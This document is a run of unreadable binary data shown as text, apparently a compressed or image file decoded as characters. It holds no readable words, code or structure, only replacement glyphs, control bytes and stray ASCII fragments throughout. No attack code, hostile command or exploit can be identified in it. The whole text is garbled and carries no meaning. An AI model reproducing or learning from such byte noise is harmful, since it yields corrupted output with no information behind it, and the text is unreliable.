�m*������1hk��U+��#F93`�����ۗo/�����
\\�a@�ƍA9p@HBl�<�(5�����?8 ��W�$�ȲY4��\���\Ǎۺq2���q&�C�g��1�ƅrR���6���=�	"���,Yy��a��'F|��C!ÆH��@B��r�P��	Z� ��:��)C�x&�(!e�8�C8�F���wڈB�X�l
�1;9�p
���8B����� M 뫳�J� jY�B P@����3��k/��"lK�4�Ұ���1"(S4�(��D��3PJK�"�a257��c�	aOr��q��n�A��k�1"�qh9���:9�����
(!�K���&�$�/=vĂ	~��F�Z�0�I��o��S'#w
�@ � ��魃%2hC*� -�/(y��`�,�"�P���i��������q���ц>lt�)wTJ�|��꬯��"�@�f&���r�d�0��*����-��R`l $ZA"$�P�31���0��2J�B�`�,��L�y�%�C�%��qv[�	@�ia  ����,- �����o��t��; ��J�$�[uj�Dub�C�a�Xa�u�"��  w�h�0����G#t�P"0İ�7� �BX�q+�
/��`x�I�F`� xK7���7:��c�|5�q�
�� I�h����(��/�1&L�^(�� �[1n ^v��:K;��Фw��))�g#�	�R�F�\��%��@6Zh!$HǛ�	�.�P���)jϡ����	 C)�׸��T�`U�ґ7�	&B1J5�� u4�a�� �� �� A� Z`@ �^8@⊀�7�E��5`�CJ(�0H%���3p BH�;܁�@a(�;0P��.;��Q�h�a� �q�`�r�EC��67�
YI/Y2^a�Ð�T ��7�uaMEPC�$G�P!�M�j� 8` ڂ��4��@4�x����6H`\-؀�p���}hp����m�tN���9ԢY좾���%!	�HWƳ�T�H�:С6j�@#ЈF��+���# ����PJ bo�V
��rk�Fd�aP�#Z� (I<��Di�]���x+fQF6�b�^7>T�^}��bpu�E[:��7

��_�(<~��L�8�H� �p�ao4���g^ 
�q��E�'��`3��a�(##�$�܀����� :0@R�?Xa7���Ѕ���I��*P�H)���"(A	S<pM��A&�
|��0uH����M���
h�aNn�������=I.CC��@
l@� �� ��u�>�b/-�����5X�:�"X���E��7�(T�:@��y�J���G��GV(� \x*T7�RToM�,�,�&#`�+(MT��"�)� �.�(��Ba 9C��6���-�@)�@�3B�&`(D!
1Az�6��AN) rу0%ST)w����|ǘ@JB]�u�U@#�A�>�4 DI�S=V`�xd�
b���Cx�P[)�!<����*NZE� +6��q 2ȃ�V�E,>��Z�Z�T���Qg�QET0�B�1�x�K��\�j��m�P��n�2/�.g�����f�Y��`�A�����yop(��a� �7.	L %��(p����X� <�?� �=X��� ��	3� ���5�S�"� �����C�`�t�$Ȁ � #B��0@������e-#W��0�,��q<�B>��>�@�h@��@:��W�N?	��c�9@����(p(J�n�{��qp�a �Ŝ����su��hI���`YyK��s演Q�v�!��O.�İ�X-�QN"[�
�n����	d��g�@�(�z1����0	7� }hVP �mؗG��V�W	&�|X�6BX&���� �#���n�M���*�����"�C�%(!� �4��?Q+C9<C�� �2�@���>����q�o�Mo������:8�Q���cX���Da�0���]�� �!ht��˙84?5��Ll��(�p��ax"� �n� ,!^ ���`�@}�T��a�@���@����c �5A�����jH�X=7q4 4�B��H��i!�<�c'ˢ�"Ȃ�C��s<��1r� �� .�zx",X���-�����l��j@t �`=7�nh p��{3'\�7�lɽ:ʣ��;� �X)G��1�Px��Y)50��b�m)��35�]8�0�V��D�,#7 ڬ��?Vh�N �!� ��V0�.������T�?-(�`u� �0�I��
�!��8��u��7s3�J�{�(X�z�t�/���"�|'"�<�NȂ|�d���!br:+H#)�  ��ڗL����n�F Bb@��k�k�n �n��sTGWph��������ۘ��A,
��P�x>�X���7h4C�6��ٌ( 9C`�z�?�rr�ɚ���8s�)�V� Z� �30�  �����Ox�>��.`����?|a�~AE �Ԃ#h� h�Wd�7�q@�x!wH���p32*X�[�]�k��]P)��~ȇcL<"Ѕĩrzx�(# H�ЃԎ�i�}��$�K��p� �DA�npEtD�sd�u4���x$� ,�" E:��i�O��5���)�7p��\�70���8�8�åh����0��F�#�r��#��?��a$�!��ɐc�R�+��f! ��� G`�?Ђ>�5��J�p��0��R�\��XW<��+�tȦ�"��j	�"@'J� P�,� �+�C]����N� %�p� Xp�@�4 �_ �L�?�� � I�a8h�k3nXB=�ń�s��k�=�b�0��<�
 �P�@5�14�8@�3�);9�P��z�T)��#�>;l�Ё�!q;��k�u�C�I=QN��� �#P�(ȹ	��X �.�� �{�K�,@M!ERܑ@��Z >@�X6��Q���I�q� �s:��!]�Ѐs�C]x<�V��=�SU�LX�,P�	�؀� r�U@������TJ�KR�%!1� �p`�ql �L�u\GǄ��\�(\�(�p��"��0 ���F+��T��ڌ���0��D�!m�v}��c�z��Ӂ�����s녭d'��P�,�L OhO�/��	��c�.�l��� �l r���ɮ��]�U-Pn҃���XBFY�I��Ö��ǁ�zJ��,"V�Pŋ�TM5UM��=`"��7��0�P��!@  �" ��U��˳V ����]��bE�T�]YȔ��4��'��F�x��9��!�|��h�8������0���W�y�4�(��3���"�e������$�O%�d������E3��'4X�lj�?� 4p�	� [�?l�ߘ(&� q�阝��Z>�wa�n� qxOs|�qH�w���I�Y ��"�J���+Z���5��
��� �����/��$���ְ����!I>��W\=�\�fE��`p���� ��� �m��u�A�>�CC(��.Jx����:�C5x�Ͱ�8h���T��OU�~��|�%Ѕ�I
��S���wHDQ� xp�v�`�� �ohL�@�0��"���m��� G�A�Ph mx�ߐJH��gx���>蕬˱�* �u�ï��O9��=(���z(�Z�{ ��L�U��
aL� ����U��@ȃrE�p�%�Qm��-�dsh�feBp��2H��<��0��"�.��PM�$Ȅ<��`r��<�p�	N\ۄܯ: W�6���~8�|H�|��c��U ���t�0��% �(����o@,H��l��kȆq�B�S�H�����&��o�Ph�<� n�O�]�k�V�Yx x����~����9��K@��(���u�c@X���l��(N��8�m8��0����߳�B�7�Ǖ��f��f�_v4g߀��<�  �3�.�pI	�w%�Bی���2��O0�v]���	�����x��:N#reDA�D�|��7���f "�L� ����2��èBa�x,rp� �n(�l(�k���j�@H%�=��rX�}���h��8
p�1�7�#1�b�`��顢���͂��A>F��B�F�� ���Z�F8L�ZL�@�?�~E��-�N~nƌn&���.����.Xe�"#� �.ק&�5���Ľ�����#��/@�[P�dN�,��ʋ��!�����L8 v"'��%C�}fǉZ����8gv$lpPo�����X�I�󍜾ii���'P�� ���h�~-�<�e��v�=�B#� ����._ p�Ѓ-���
E&'W!��TX�p3,GǕ��-��k0�nȆN�d'e�B���n�j�����(�n��nI��0�e;A\�D��^v�\J�e���������<�L@�FF��T��� 'Af�OV DɊ�6`pnh�K6�F��j�s�����/��	^t�?[g�nȾ�O%H�>*y�ǈ�g�# @#0.h��%p���XN	 ����������� ���m�(��1 %�yІW�	ȜigՆN�vl1��؋Ǣ��;R.��A��^��ie�����X��OX�����M����p��V�(��3��t�c$�L0ղ������! �vpr���~�3@�s�	g-us̆����VgG,�r�<X�}���(ZXx� [�Y2x�̢�K�8�����^)�(���(S{��(��0Q);�rgd��_��(^x��s�ws�w1��v�dg�Ǌ:`������04�8PMW胉�O�^.�VX�C���u-�g ���/(�8��(h�@�Eǐ@�cDP��%�u�Ucᧂ7.*`�*���5~X���%8ǞhL/��l��z�u3m�d�,�tpڏFiz�O�2`9΀��#��Y�Z�K��҅�wm) �ȍdи�:2p�9G��)Q�Ķ$%�xa�cG"U`2a�V-:2�5hɭA�׺u����6m�eC�A�k3�^�n\�^4(UJ!��^P}ᙥ�b�V=d�W!�B�-[�j
��^�2"E+C\?]��KQ6@�b�M�7)�bX�
.��Q�˚5].���B�� *�d��3m�P����C�]*Եj�-g�'��8n�t�)���n�(V�Å�0F�ĉ������{X�q����!�:r ֕c`�A �&��X�E�rJZL��CG#=`Ra����m�pS���Ď9� ���dCSQ�TS�P�
)b�T}RV
SP"W'�1�/�e�!
AIYB���
2�h�>|�D1�-X���E
.d�	�I��b�@��e.0��i6@+Qq���J(Ё�Ukm��j��T�L�c�Ps�ypkΓ;�yq�gG���b�"�b��I.��vŕ�A:�w L���z`CDPB*�X��G"�'�H��w�)��RC��9�\cO<9�`6�
+�nHa�q��b,!(QV\�J+�T%�
`�h�d�#UϔV,L!D�/x�u�0H^D~��A")P�'Y��XbT�p�d�Ph+PACTDg���ٰ�7��6�o|�\ɲA�������ɾ�3�eBht�������g��ǣ�)��� �%̗ʫ��J�=*���&$����Z'L/7@l7��$aOO��mܬ��R�����!Cb�����!�h�'��IUo�x��6�[��>�`AzA��L��>� �� �)w�XCE\pQ(8|U��r� �l��C�'�#�9rl)'8�ک�y�Pk�S�a���q���7p߽qXp��PY����AR?���  0�6�Z�&���ĪIl��6FR+�`"ZЂ� ��&&8�I��uv�#ɚlv��@K\1
�!��/
�.!.�2�'��(F�(��z��h��0�!f�ox2�:�)�0p�S!E: a ���0.�C��2:v�Ԥ�(Aq��~�F7�Fy.[��&8�lP)"�c��� ��<q\�u�Ȁ�z(~� �`�~}(���
���k��U��1$a>�D��8�m�60hA���dwZ�R(��Q!��C���@-!(�	i��}��@���T�\�:�t�C���_8�΢0#�h�@�A��;��,C� :���.$b��\�,t�N�3#�ΘF��q<h�:�y�c5�Π���.��{�C, k`j;{`F<���u�O~���#'`��ED"G0�V%�$��kA(11>��Kd���D�5jMk|�nlpC9� �2��([-�1��8]u�fm�Y����rn����/\`�g 0�!vP8�`!�Ƽ�8��)t����+����O��:�Y������CQXc���6z�e�oT���a��?	�?� 
�0�YQ��d�Kx�;
�H 7=�| J�*lؠ��O	Vu� ~m$�E��=Ȁm1i�qrFeM�&prn�2�� �\Y>�D�H �Z\���η,�#K@��i3��!���
��0'<ؠ�$&F�S 3H! �0Rjp,V�CD��x�)c����h\(i�:,>���ăik<��yHA#�F��X���KX�"� �L��E���@�bm�9�n<	�1pZHE�$X��2a�M�Ubм��U�`�X�d����px� ��"��yh�H�~�i�l֫����犄p� z�;& �6p �N*s�8��5D>HJ ^�*�<�(����,C�=�T��]^7V{�'d���A�@%d�&���;��-��V~i� ��Bl��X�C*�ӮQ׺�$����i �0GKb�2�<'�:#Of�P��,B4˒F�,���c��D^�����	���\�1}��j� zA��*n�vBlP��)/ �l��}�OĠ�r�(Ӷ؂�N��ј;y��<���'<A;{x��;P�!Tݑ�<���'w!�{�;\
ɧu��QPEu�J���؀*J3�a����� V�XN���xB�
q�W���B��E�D4��:y��7�Ϙ�aY</�l��?r+����7�����xLY�GcN�V�!F�����Gq�T��<�.�_��'�l�`�b���7�[Y7R�'l��O(�Q��_۴�١����_~�DQ�>|Y��u�w�"� �8�������odï	�S���4��\ �Y(AT^YlU
ȗ�!�Y���Yp����őށإ]��Ȧ�@��� B'��,d@�]3P@��^X����  )���E��C\A_�1T��I�9`7솝�KR��:d�o��J�!�9�ϔ���"��
�
l��_N5W����������0� Aԉ����N�������n8^`�$�[$�[X��Y�X"YX�X�@Zn�}=0\@*~�[��}�t���l�� L  ��# ��@) D"Ȗ��2l��)�B��y}�T1������Ư�8���U}�:��8�ᶭ��;@����a�uBl�
���П�\ͺ�� �jA l�-��l ��"Z�"����Db�DYXC"�UZy��id�XGv`,��`*؀}�+��J��I��t�����.�A<Bf]pB��==�R P�#�ÚĆD!�����9��D��l!U��Q�CB,�Q,�99��;(�x��<. � >�؀h�`�>FĪܔlC �(���74@p��[&b�����T�LVN�Cxވ�&N�� )�@Z��'v�L��y���J��Ir�[���|� �-��-�<t�l��Nv��LI�d�8#)(�P�d�<�A7�7��*-��5>�R"H7ֆ�8E9$�B�
<�唉 �]ڹ! ��$�[��#Ȕ����Os�ZWH �6��:�ѱ�D�i�H�j����݀��(�Y�&�����[������I�bi��6��C�ܐ��-栨=�ʙ�V�btG��!�d@&dB�h7��:x�uE-�1g!�Ai�u�I�d�v��K�xxq��;��x:�>X/��Z�ܖZ�#� ���eFDt&��?�@-�!#hCA�5yI�hM����mʀy^��W��h��	�@"��8� S�K�W\@��e�ZZ��Տ�@^����ai',�;��e�#0�r�<p�x���;�V�m؆���]������L�	���V.+8,)$�ADN�x�'zV�f����Z�j'���]�JDԏN�a2�e}�A*� !\��A>�a*���A����Ru@7p@� ã~f��Y�t�&)&�~�X 6�JV,Jr�
�U\y(�آ#�Z'xi/ޠ��ݪv@z��v��VŮ�j�ٛņ��	��lp����:�C9�ÒBk�e���KY��@=�j�J�.��J���D@ܽ穬�]�u��(�B �4@H@:�M(��-K,��#j��|()�PY�"�8��6�:�4�Y���Z�`р�!�V,��f�=�]t����" ����Z�����A�� ��� y��u�n�V�C�lTe7��Ań�܉���:p���A�J�J�xT+��e�f��u�J��DД����%&���TC�C�:P���ɚ(�������pC���^�[ЀÆЋ���@,$�G��ú��T*�j���K�^ꭀ^�����b�#,�y�xgw>ʹW�"����Q�n�������,��nL���rю���J�*�z�9�g�jk'�j���V��>X{X/����%�!F����B�B�rCt@�Dp$���/iec��j7 !�9,Y�B"Ѐ��@/��'<���¾E+�WZ	A�FAԎ��d�"p*"��bΏ��b8�*����W�x*�A�c�*k�	���&Wxٮ��!~�*�v2AҦ�7x������L�(�6�7o�b�Ё���F׸�J^��(P �84 :$�K�F�T˄����J�uTF���A,@7�	�W�q󡾅6'�+l��C�H����Z� g�Υ�U]�@m������r��얪�D9dgvZ'�v��b1�D�T�m�n�xr��8/ @i<�_��.[i�>�$�:2�ҏ�Z&]>^M��
��`A0A2�/L���Ĳ0`6.b��[rj]��$��&����!n�B���$�S�����
�サ�`=�U]��^DA5�?�3#���4:�4B���ٮ+�B�DmDO�މ(�n�pB0�Dvtӆ��Lm[�?�j�b�T/|~�N��0���MP��Jږ�*-�aF�h! ��� �:4^� r � �n3onYhb"$,U�/S5Y< ',���
`�$Z,<rJ�f=��]���>?�[�us�\; �B�p&��^�͚�B���a��a'DA/vz���~��^�jIc�d��yʏZN T���g��g�v(i&���N7 1��O+$�P�D�1Or�ᦐ�m��nB�67����3<�6{�2m3�=C;u�^�K�HT*��;/p�d����U����>�u?7��6-�ѵy�7z#)��u��.^#)���^6`k咆J�>�zF�ʥ�992e[�I�,�g/ހ�2�ݭJ��mC��:�C27 r���x܀x�#U!�ܶ�`�^��8ow���o������l �G��>] s�5<ǳJ2���t��l�U[3r���Z�'LW�\�y��:푚p{�.=��{�	G�-7��Q@�b�YB)貹�l=l���I;B�f0���"��Ϟ�[������0�[8h��[O�R3���Lp���,, ���`
^��z��s,<�;���K���WG����C��Xg���Kسhw��zR�w�*���ty���7`=�C9p�%��l/���FmX�u��Q�Cv�JA��cC������-�b'�C�^����8 C]b�D���N���6 ��S3�vRȿӄ86�f)P�P�5��_�h��o��6c:#C���s����մsX?�*f�[��������ⓧ������}�]˼{_'8=��pΏWf2DO48ډ�7�F/Dco{��t��0Ի��M��Q�ԻC��" ��g��A �y*���0hُA�# 3:<`Kd8�};���D�Sݓ9p��S`l�s���'�o���V�Ć($8���6. �уa�.L�x��>8r����=���+X�`���#�d����E x���	 &�UiҤ���+7nѡQ�=���VpYd���)�q�eBPZw ��][��ڝ8���ӝ#�w���	 PO�`��GN Ŋ�ذQ��1���cE:tܸum��[��E_�6z4�ԫ�u���C�2�\�8Pۅ��y����3fr�0��p!npN`��(QP�>�B��>� R�!E�+�����3�+����'��/��Y?���M;�(p��J����?@���(��ꚭ�j`p�bjA&�J-o멭��⩓�:�i?w�˧�z�����$�m8B�����>萡�͈����F��p�a�&��4*?�5�b��Vl�L�vۈL�.��B�d8<� 
�#�:�
"`"�.������*��4�ⷐ| 
�܋ϥ�n�ϾEh��&�x����R*+��
̑��B����Y��<����'C@�	
�\��'� ����zZ��MuP$f���@z�cl��D���FuZKҳ%�}R4p)��m9+c�x�a�*n�͚��KԷ�.�e��Kd83r��� :	�c�O�a.rLP�
��/]��(b�C%�����9�Ğ>
�r�R��Dʩ]�q�Mӂ��_��!NC��r��*���uW�z��Ŧ]�/�&�:��>���ij���f��	[�*I����n��������頌Xq7k��m7{�,�L3�Q��\��M�X�`ȭ�nl��(F� ;Aó�<1ͻ���8�$B����>�����D��u��Ӕ�*'��g��h�0�S��U���0�!.��q44+�-?��w��u{��������e�Plk=j�c�\bԢ>���	�6�J�KS��q��3�����q7���]~s\0&���9 N"�� 	��:o�ⴁ��+�!4Bv"<u	�@D$F\,t����D>��bg���?*�˔r x�!�2)^ZRŲ�p�a
X�F+�E/(�	_Z  @��'h�"m���Uh 6��]��A=�VuAk���84@W��I�Wg�@�t�n�2`�������t!:��I#g��(R����N�S���8�Q��1 â` � P���.R���~�J���N&�Sb�J�D�x�SD��~X��	�?"�U$�(VHB�`UТ�!��x���O����y1|h�UP�B�3��zX%#<�&0Bn�5�� p�c~��D�3��J �ۖҕ�x�bo�ʍ#	���� �$�	�� H�B)�搒`�NR9��d��[H�D���0� ����_�?8��M���N}�e1C��|z9�sA�̃\�;m�
�O���ėE�A�U�s�[��~$ �B;�ǄБ�X�~��vhs3N���ו���y
�M"ځw8!�����I���$F�$	~����%�T�r|)I�c�=Y�N��B$B����<��.�3^�v���0s�����eH}�X��^�wzʧX�j.O+BG9��M�rA���Y��E�5��jZ����(�f��4��������#V]j��P����H�8��t8!�8 p3Q]�s�y,98 c!��A,��O��%iU*��,�FXaw��TF�s.�iv���Rs-��}(��	�T�)f� �EhU� �ӱ	�jL|�Q�hM�4)BJa��S�W(��9���F/��
�� �L�=
>�� �VЮ���E)\N(T:���c		 G��!�fa�	�(	IÁ~ z���ĥUi�_̜U[g�IGЅ�I$���q4��	�a|�I�"UE%��S���P!��m�sc�4�Fy������ j���������<��
V08ҡ\�~|(7�	�!z@���(��I����ģ��x�8��Lp�
����<�@������M�Ꝗv��)�W=��9��eS�����*�+;����]q�e#�,C�r��4��c�4SUjZ7Jߊ"7~v�獣��.w��̍���P����D��~���~� �AC�����&.�y��h_�8���K�	�τ�@�
���N|n�Y��顃L\b|\է�����Vs0��#(�ж���{���%ͭI]��4��RnR�L��O����}t����d�4�2͒
��m2��E�޹���b�~�عт��Jh``�!� �2@����6'�&\h��f���C�wB8���Ld��]� ^0�(A�a�2k^2���tx��� ��<��0/�b V��a ���:� ����`ONo��p��Q�����ij�d�GC�b,��@���o:F%���f����/ꔐI���������"� �� (�8c�4����k��P�A�M k��J���l34���	$@d �d � �o&j���B �@�;�HG�&p0��� 2P�<�B� �� ��d��x��`�OZ0fV��D��� ��,* dVdB"$x��cx)'�i  *��B���FI��g��3�)����B�Аː�����	��,` >�	4Z���m��Ж$��G;�,�B� �2@6`¾d����&���P2�J'=|�V�, ,��Hk[,�H�:��V ŪCO�CP�� �@#WP;��$�`FȜ�Р�JdD��ʉz�b�Ƣ ���&@T�n %n D��g��G\���\�dyKn���8cfE����&��`: ^��4�J�`,�Bn�\�g\�B`�O����@B!��@	���� p� 9��QhI���!10=!�.�NF��# 33f.g!"��#�H2V 	�$;P�t`%wi��%��W�HsGAr�,�.)~PV� ��,�
����@4.-�G���L��+���a��Bk3^�2i"�3�d�↰(m*� ��R,7���
2��` (���o� 3+��2_2}M2!�2#���$�]�"����@�!| 	2��,�T�O��` 8huZ��`2/|�X�e�bz�h�&'$������(Wdݸ�В$4�l:�*�L5I4@�ꠐB��+�Sn��:`�p�>#t �2,�	�V�+�"/�`� �����0]� �0q 9�A9�1B��t^��� t�2-�B5�W�MkR�:R�f�1 &�rI"!5�����n�6�~��ԉ�4d���(�-�|&̂T(W�8��
���bG�AX	��J�I�4:��*�t5��4J�'n�I��6���;�I����;=�(V���T�@ �e@��OP�8� u!"	p�_�Q��1qk� ,�2�B1s3Yͤ8Դb�"	.��#�> 0�Ă@�` N�/]OV� 7W�h�-`*Ё,x���4�0H% ���P��	)�gI�\���!*�:��h����L��4F#jݰ`��°;�����*�\!d*d��!�at� ��1�j#�P�&�^��8��!��P�#�xQ>�t���6�`�!3Ta-�N\��ab�S/'V`r�@5>.R�\�`�
$�ff�V�ꬦ����>�b�f6�h%�.�n�W�l�
�J�r*�T��I�!�6i��4��*��\��K��� ���J9����R�(�;��[�*�A�� 8 ��&+n�!�0�n��&�`��7�r#�/&��WM����5���'q%K�����!V�!�� >n�>� t ���Fm6�!�b	���ܴ�~�5�f�I�a	�2�f�/t�ۀ�>�JAC*��w�vh�ax���*��x����Oj�%�6�Az��3N�;�t\	+�`wI:� |���@ �
��X�2�}9-~��Wo9�ot7,�#� �t�#21��`uq;p@
V���#m@/��`&�"�N:�?]o���Ae�VM��*Qx�`�ѾA(s�
F 
$�g���� ����x����iC#i�xJ��Y�2!*�Fn��J��-�k`wJ�� �� �!t`@#� � �Ը}�׍�~�Ao�~���o=�#h)p?�#"�
��QW@$5�`
�O��aVr�5m@!��N
�.y��?3�F����tm��qV�S��3�Vxf�2JvH�/
t` ��X%�D(���h�6�}��}yx�������:�7;#3�v:�f�����ԏ�g*��M�3�!�6m�!XA�����YA׸}�7~�؍5� �����t��bW?��@�Q��c� �H)� G` N��ay�&4q�&�*X6! �G>�ͪo���������X�� "� �,$mk��x�x]{xc;*��x�6i�i�\��J̡�B�h
I�橯=;�m�t�����b�3| �`@�@� �a@ �V~����z~Ϛ�5p湼��b�;��ؖp
�!��
v��m��ڠZ �Y�=��r�ĭ� �ޤ�_L�5�a����<Z�4��Z=#J{J�A��v[�`��gՑ ����z�r:Z�����3ś�h�Ҩo|���`!4�5�$j���4#6txJ�dJ�6�l	|�9n�{��������9�����o������u��y�IG$(���n`-@�B��t�v��SQs���#�^la�dN|FF� �|	�!6���s��%4|7�vï!�g�@g����J�V�sZd�\YS����x�Ziq�4`�����J�ܰZcK`c�=v��;)�N�'l ���\�����X~�8�a���َ�1N������,���x��t ���6�`R>Z�fU�d���;eK! (�9H�M<

�����`	�NX��;/� =Գ�wO�Bց\X�A�mu���h�~�C}�Cݶ�2�����y���$K��J�c�����g��M�g��:��a��`���¹�����Z����������Y������=� ��  R�}sE�Ta��܅?�/��ΰ�����!ढ_���{t3��l�����<���W�ޚ�'6ȁ��M��e���!_�wy�o�x��ƫ$8����$�����5��g"]J��Ӂ������  	`@��س���ni?����=���P(�˛��<��_�7�	������9>��{�d����ሆT����f�_���<�-z��>�$ =��������c���>�gJ�df#=ԣ����\6vj3��\7�
�-t�۵��`q����;z��!�����&1�ĕ��]��A��L^�@r�fN*�D�" (P`x#��R��6-B�)�c�(����֬[�~����ױb����,Z�>�\��&�At 	�Æ#Z���M�wK��(�+P�A��.6D�Pyò���6��cC+�ٴa�&C:r�Z{�6�A�n��]Ӗ�Im�f����k*sk�vФn��LDi� r��2�Q[�	 r$6�#���⅌g6D�۳�6D���9�� �9{p�BE0�a�RE�� TV�Uh�U�W_���Xjm�VY��Xo��:p�^�l �_�	��a��3���aE�=�Eg��WfP��x�m,i��I09���F�֞D��n�u��n��ƥJ�u��t�o&5';hRw�C֭�m�l��D���M�*��C�m�'r�9Ԁ��3�;��r����_���SPC�FI5�`�NI�U�ly�n�a�i}�U\$��E�|��b:���aK R#���_PX0 eFz6mcPx����Ƥ�C��"]�m��F�A��\pf���m�E�����Y;�]�Н�
��x�uO�#��Ub�J���M|0!,NaF~��t�<�ܓ�EQH�z��.O�j̮fu�Y�r8��o�Z_-{y1�.N�N`��XX���l�:n�^P��Cr@�tq[Z�+�W��.rn���[��Rt��o�i�B]�1a$��є	Ǔ�8�T�ze���m�����l��$��S�@!�2���\���ʖ��ތ3�i]�n�e� x]mYc�Z!A`h��1�#,�i�Dr0$�\_V$�@a�lȐ���Q|�J��A�M�[Ayy�o觿�Av��sB�1�<BE�lW�nh�!�2���K#Ĉ�����pD<�@GV���d�P�J*�	ht*3]�R� ���+o��h�!��-��
\l�d+�ٌԜ$<��#�#��f�jH#��ְ�5�l`YN"��2 %�g|+9Ζ�6����K���&��7hL����������E�� �$K����=�\�)$�$GΦp�8�r�>���Љ�d��R�2�!���Y��º��%v9�Y��R;�e�?�A�x��4�
݃�cDDe�hj�k��X$jA�.J���6��<��F�)���-7_j�@?{��Ms�N���7��\�s�v�A�����d��Ӂ!�K6����"9kN�p G:$���� ���<���Jt>�$�T�2R�`BW\���l����Xv��̓!�+���%���cFӤ�ox��`�eMm/�����/AI�dRi��*U�6ZBΙ��0�M��&J�����i [m�B��@͑/�S<�!%���N� �Vsq������&���	��B�PN�@�	O�M�Dt���'1���J+-��YZ����.����@
Ԇ!�\���`��
I���B����\��@(��5����t��>3�Y�:(���-
9\��r�X�t�!\�Ws��/�8��N�<�:���,L~��4ӑ��i����'?!�},$����0��cՉM d��Fvd��$�|٣X��n�hg/ZѺ�Z�HA��8�ٲe�5-&x��GDr ��m(�1s)=�Ao�m���� K\Ѝ����M�ͿP�/%D�c�N���uv�����lB�' ,��o���`	K� ~#�@M����a���0�D��c;ǓL��=�e=:DG�>Q!g��ь����vKQ��?"N�I� x�.F8qM�&�?�t@��F�G�+�
.֊i�!Q@P �]K�o�́�Q��s�����}��[A䖯l:G�|��;P�n���$3~M	��a�}9��7ClR{d:���q�@s�������zГݤ�p������V"�a��V��+�,����#�ب=AjS�e~IbY��W��)��gk(6����3�x��J�22u�'���=J�H��l���n׀�q���L�#�����P�o���LOēǽ����+~��_���`��5��A$�ْ��I��[��t?�<	�#|B���3P)��Ԏ�j��sǟ����#>�y#,����cZ��cFK�G��%�ոZY�Vc���ix�		��c>$��
Y�Ď�����[�� �1���AȀB�=6�c����y�nHkr���3��4������ݟ���?�l&=YY��ߋ^��w����O�H3|iMG d��4�W�RpKA�q` [����S�$dFDrzD��3-9�` l8�$�@���&Z�>�5���/h�{��]��t�&
A ��DmH��e��fVbHG�n�$@�`@}dg0��:p��XF~~�IYhs�I�h�e=�w��~>�w�G(%Z�&K���Gq�1��` ��b��,'M��j��8�"WP6�A���;Z35:`>MNr[��6��8��(%X�@���8&�?e We�&l ��Cu�t0�an��W�?�4}I�Wa@��0��iW8~~ ��9�Gh�DhugQ��
s7 g0�In�RR�'b��!Fq#�
�@xA���T�Gy6�"�-��yd�br�R�0�T�,�h���~��p�Kr��0\�'��1.���p�װ�2�p�0�/�Um���h@|�M"(T��g�\�uX��W���^h�� ���)Z��J�9��o�aw�&���\`�pF�g��#6��wFC<K����8���Za0j�y������-߀���(@����i�^`z�Bس-�f�2>����2�9����@�%9�0�C��I>�FGݠ����: Ƨ��H�\V��N����ɓ�y�VB��R�@�`PP�1��g\H~�W~��u�~�2a��@gp2]��z�^1Z+5 ��������f'��@ :Pj�HyF�q��c���AD�e�c9Dd���Mt-�!�6�$l�=Y�	��R0�Pe�e0O0Z���� ��EGs�h�t���#aA!��(_:�f��HK��0X�o�'b�8����og_��~�hYR�^@�ED�	��uU��π��(�i��P��tb.��x�q�'ypb��O�-����e( *c�8W�54D�
ژ����	�p�P�C��póe[�z7 �70# {0�(���ܶ0�qmD@5hAeO�N��O���Yf0��H�r�@gvv��9N��P�`���VYQ�0�D@J �T��a���+��=���i	��j\�xy
�`��4���4���� j	0k3��G��;���ʠ������� 1��:�+�"+�������O�N�ĀOKX�R��i��B.:�W;Y��� Ub}l�� �I�AeoJ�ι�W�I^8w��J��Y+�����ka�J�$Jn���`������x�螞@�W�|�#���H,��y灈2���Y(�
Cr5-�V�-�*nKPC��#+�Vp�K���� ;�R
p���\�� fK�E�`A�:@���j_o�W�"(A�K�H�Q%�Q�mI0��poZȜ�k�Q��7aZ˼�^�k����(��o��"�Z��+x�py5%��Jy�a-�"�0���8��0�������h�\#���Q�T�V�#0�Q0b0 @�7��1�1��P�#˪�'
�^��V!�	�;�Z.7	n�@��W@;(�#c�0���_�
Ř9V�)O�ɋ�aH��Э⪵D� �D@1%�~W_ ���!���x�jK�r	ƣf��g�F�;m ��H�ʷC�������1��q�)��^@���Q@ =@ q=`�Q 1@�b�l���j@��J��`<�� 5�_�0䡉)캮�ur����7�!_�h9~����^J�Vy��A�vQڌT;w`Y�F|�Y��J��0�]�I +��h��.p�jI���y*�����٧�j?4�Hf~�8rǣ|m
[6��وؒzH%�����ϊl	q ɑ\�P� ��;V ��T{�	෈8��X��cn��_᳧����1��j@��[^PK\�v��؊In���̼��@L���v���I� 4�2F2.p�rJq�)r���5�������r�������Gs&-��$��y��b5K�M����= Аlb q`�1��b��|�b�	L�=�l�lp7�=p��!A@Đ�j%@���vrV>��sT8�<ؓ������P�M�0��R�WJP�F�����L| �Z���G���@�J-b�p�sj��(��%j�*j�$���y�?Ə�#c�=��$�	P�4�0����T��q��@�QPאl����}-�1 � ����|M �� ���������������Ԃ �s!��S�-
/Q9m�:p˚�g@����!n�= @�X{�:��=�
l�>��؋��m���������}b�է
l�U�=�J,d-O﬊�����ʯ�!��m	r�ϋl����YXN�	��V���Ȑ��\CS� ��]��:;_��e�G��怛C��-�I��8𻓔�p$N�"İ}�G��D���Ӭ 郞)1�h��h9����a�xo��(����e\zvK�z{�r�	�e���m�+������0�` ]�q�א���=�Y��[�	��@�J�4�CD�K,~��!A�4XHX�O��l �������>�@)_�f��D�.�`Ĳ��M��=M���<��.�G�PYl�Z�����C��X���l0�⾇��'�����^%�p�6J�5:��m����]p��P�������1�����,�Q`�߄�4�៫ac@8�@Kx�������^V�SR�l�AZ�8E	:���M�"n����.����k��-�Z"C͙�s_��\�Z����p;���e��"��jsݴ.����킒Ѳ�������`��q�v��W.����	M�`��� �|����_�zݎ��:�N�ų��ەpDG�8��HQ9�>I7A� ��>�N[̰��:��K���������*�������+�yΓQpSV�Ƅ���4��«�	��O�٫[%��!/U q�Š>u����GCQ�<�ៈ!F������� c��(@�2!��Z��ܒxlv@Ǎ��tr�֭AP�A�u;j�\6sں1UU(�����/Tn׸}�ց\�oA�����$p3@�\�u�ޝˁC?%J��%BD�`

